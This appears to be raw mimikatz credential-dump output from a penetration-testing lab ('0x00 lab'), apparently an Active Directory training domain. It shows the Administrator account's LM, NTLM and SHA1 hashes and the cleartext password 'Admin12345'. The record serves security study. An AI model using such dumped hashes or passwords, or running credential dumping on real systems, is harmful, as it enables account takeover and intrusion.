 mimikatz 2.2.0 x64 (oe.eo)
User Name : Administrator
Domain : GOD
Logon Server : OWA2010CN-GOD
Logon Time : 2020/11/18 17:30:56
SID : S-1-5-21-1218902331-2157346161-1782232778-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : GOD
* LM : ac804745ee68ebea48116059303a4365
* NTLM : ccef208c6485269c20db2cad21734fe7
* SHA1 : 58d1a25c09f4ee98209941b2b333fbe477d472a9
tspkg :
* Username : Administrator
* Domain : GOD
* Password : Admin12345
wdigest :
* Username : Administrator
* Domain : GOD
* Password : Admin12345
kerberos :
* Username : Administrator
* Domain : GOD.ORG
* Password : Admin12345
ssp :
credman :
0x00实验室